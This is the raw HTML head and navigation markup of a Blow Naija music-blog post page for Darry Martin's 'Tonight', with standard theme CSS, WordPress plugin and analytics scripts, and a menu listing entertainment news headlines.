.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/1993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-w9' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/darry-martin-tonight/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/darry-martin-tonight/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-1993 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>[Audio &amp; Video] Darry Martin &#8211; Tonight</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
